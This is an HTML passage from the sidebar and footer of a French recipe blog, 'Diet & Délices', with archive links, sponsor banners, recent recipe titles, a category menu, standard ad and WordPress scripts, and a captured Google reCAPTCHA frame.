	<li><a href='https://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="https://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 607)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="https://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xuMUkLKw63RWGVOG8pLwTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848743117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>